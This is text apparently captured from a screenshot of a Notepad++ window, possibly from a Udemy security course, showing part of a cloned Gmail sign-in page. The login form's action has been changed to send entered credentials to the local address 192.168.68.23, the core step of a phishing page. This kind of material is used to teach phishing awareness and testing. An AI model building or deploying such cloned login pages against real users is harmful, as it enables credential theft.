 File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
Gmail.html
1777 </h2>
1778 </div>
1779 <div class="card signin-card
1780
1781 pre-shift
1782
1783
1784
1785 no-name">
1786 <div id="cc_iframe_parent"><iframe src="./Gmail_files/CheckConnection.html" id="youtube" style="visibility: hidden; width: 1px; height: 1px; position: absolu
1787 <div class="circle-mask" style="
1788
1789
1790 ">
1791 <canvas id="canvas" class="circle" width="96" height="96"></canvas>
1792 </div>
1793 <form novalidate="" method="get" action="https://192.168.68.23/" id="gaia_loginform">
1794 <input name="Page" type="hidden" value="PasswordSeparationSignIn">
1795 <input name="GALX" type="hidden" value="hjyEm3UYRLE">
1796 <input name="continue" type="hidden" value="https://mail.google.com/mail/">
1797 <input name="service" type="hidden" value="mail">
1798 <input name="rm" type="hidden" value="false">
1799 <input name="ltmpl" type="hidden" value="default">
1800 <input name="scc" type="hidden" value="1">
1801 <input name="ss" type="hidden" value="1">
1802 <input name="osid" type="hidden" value="1">
1803 <input id="display-name-input" name="DisplayName" type="hidden">
1804 <input id="profile-photo-input" name="ProfilePhoto" type="hidden">
1805 <input id="profile-information" name="ProfileInformation" type="hidden" value="">
1806 <input type="hidden" id="_utf8" name="_utf8" value="">
1807 <input type="hidden" name="bgresponse" id="bgresponse" value="js_disabled">
1808 <input type="hidden" id="pstMsg" name="pstMsg" value="1">
1809 <input type="hidden" id="dnConn" name="dnConn" value="">
Activate Windows
Go to PC settings to activate Windows.
Hyper Text Markup Language file length : 133537 lines : 2631 Ln : 1793 Col : 34 Sel : 0 | 0 UNIX ANSI as UTF-8 INS
udemy
2:03 PM